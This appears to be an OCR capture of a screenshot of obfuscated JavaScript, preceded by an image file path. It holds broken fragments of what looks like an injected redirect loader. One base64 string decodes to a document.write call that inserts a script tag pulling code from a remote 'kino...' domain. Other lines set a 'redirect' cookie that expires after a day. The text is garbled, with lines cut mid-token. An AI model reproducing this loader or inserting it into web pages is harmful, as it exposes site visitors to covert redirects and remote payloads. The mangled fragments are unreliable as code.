
RIComponent(U[1]):void 0}var
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R
NSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
r(Date.now()/1e3),cookie=getCookie(“redirect”);if(
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;